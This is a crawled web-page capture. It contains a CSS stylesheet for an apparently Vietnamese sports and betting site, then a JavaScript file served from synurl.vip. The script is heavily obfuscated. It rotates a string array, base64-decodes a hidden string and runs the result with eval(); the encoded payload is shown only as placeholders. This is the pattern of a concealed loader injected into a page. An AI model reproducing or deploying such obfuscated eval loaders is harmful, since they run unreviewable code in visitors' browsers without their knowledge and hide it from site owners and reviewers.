    font-size: 20px;
    line-height: 28px;
}
.list__link {
    flex-direction: column;
    gap: 6px;
}
.list__link .item__link_sk {
    width: 100%;
}
.clear__post .news-post-sk-clear {
    width: 100%;
}

.clear__post .news-post-sk-clear:last-child {
    margin-bottom: 0;
}
.news-post-sk-clear .box__thumb__img img {
    height: auto;
}
.team-logo img {
    max-height: 45px;
}
.rs-upcoming-match.tour-item .scale-item p {
    font-size: 13px;
}
.pt-3 p {
    font-size: 13px;
}
.rs-upcoming-match.tour-item .team-logo .name {
    font-size: 13px;
}
.nhacai____item {
    gap: 10px;
    flex-direction: column;
}
.nhacai____item .dealer-logo ,
.nhacai____item .thongtin__thuong,
.nhacai____item .boxx__km,
.nhacai____item .nhacai____item__button{
    width: 100%;
}
.nhacai____item .nhacai____item__button{

    display: flex;
    flex-direction: row;
    justify-content: space-between;

}

.nhacai____item .nhacai____item__button .btn-theme2, .btn-theme2-reverse {
    width: 100%;
}
.related___post .news-post-sk-clear .box__thumb__img img {
    height: 165px;
}

.related-post {
    margin-bottom: 20px;
}

.box__nth__archive .news-post-news .box__thumb__img {
    width: 100%;
}
.box__nth__archive .news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.box__nth__archive .news-post-news .box__thumb__img a img {
    height: auto;
}

}

























--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12708
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/OlwvXC8pPyg/[base64]/[base64]/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
